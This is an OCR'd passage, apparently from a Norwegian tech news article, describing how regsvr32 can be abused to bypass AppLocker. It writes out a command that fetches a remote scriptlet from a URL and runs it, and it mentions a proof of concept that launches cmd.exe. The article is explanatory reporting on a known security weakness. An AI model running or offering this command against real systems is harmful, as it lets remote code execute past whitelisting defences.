
kan laste inn og kjøre skript fra internett, ved at
man skriver inn parametere omtrent som dette:
regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll
URL-en i kommandoen erstattes med en skriptfil,
for eksempel
dette konseptbeviset
som Smith
har forfattet. Med konseptbeviset startes
kommandolinjen (cmd.exe), men dette skal i
teorien kunne erstattes med ethvert program som
finnes på pc-en som benyttes, også programmer
som ikke er hvitelistet av AppLocker.
En samling med potensielt mer skadelige
eksempler,
finnes her
. I videoen nedenfor
demonstreres det enkle konseptbeviset.